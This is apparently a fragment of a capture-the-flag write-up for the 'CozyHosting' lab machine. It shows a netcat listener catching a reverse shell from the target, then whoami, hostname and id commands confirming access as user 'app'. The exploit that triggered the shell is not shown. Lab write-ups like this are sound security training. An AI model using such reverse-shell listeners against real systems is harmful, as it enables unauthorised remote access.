 ┌──(kali㉿kalihost)-[~/Desktop]
└─$ rlwrap nc -nvlp 80
listening on [any] 80 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.11.230] 38876
bash: cannot set terminal process group (1062): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$ whoami
whoami
app
app@cozyhosting:/app$ hostname
hostname
cozyhosting
app@cozyhosting:/app$ id
id
uid=1001(app) gid=1001(app) groups=1001(app)
app@cozyhosting:/app$